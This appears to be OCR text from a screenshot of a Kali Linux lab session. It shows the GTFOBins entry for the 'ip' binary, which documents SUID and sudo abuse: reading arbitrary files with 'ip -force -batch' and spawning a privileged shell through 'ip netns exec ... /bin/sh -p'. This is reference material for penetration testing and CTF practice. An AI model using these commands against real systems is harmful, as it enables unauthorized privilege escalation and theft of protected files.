 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.1-vmware-...
2 (genmon)XXX 4:03
10.10.160.93:7899/login.p ip | GTFOBins
https://gtfobins.github.io/gtfobins/ip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
(a)
sudo install -m =xs $(which ip) .
LFILE=file_to_read
./ip -force -batch "$LFILE"
(b) This only works for Linux with CONFIG_NET_NS=y.
sudo install -m =xs $(which ip) .
./ip netns add foo
./ip netns exec foo /bin/sh -p
./ip netns delete foo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a)
LFILE=file_to_read
sudo ip -force -batch "$LFILE"
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
33°C
Rain coming
ENG
IN
13:33
01-07-2022
1